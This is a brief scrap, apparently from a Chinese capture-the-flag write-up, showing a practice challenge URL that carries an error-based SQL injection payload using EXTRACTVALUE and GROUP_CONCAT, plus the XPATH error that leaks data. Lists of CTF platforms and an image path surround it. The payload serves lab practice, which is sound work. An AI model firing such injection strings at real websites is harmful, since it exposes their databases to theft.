 ge.qsnctf.com:31667/?id=1' OR EXTRACTVALUE(1, CONCAT(0x7e, SUBSTRING( (SELECT GROUP_CONCA
青少年CTF练习平台 题库 | NSSCTF BaseCTF2024新生赛 ... 攻防世界 PolarD&N 十六夜咲夜|
Use get method send id to start find flag.
XPATH syntax error: '~3,S0ng0fH@rp'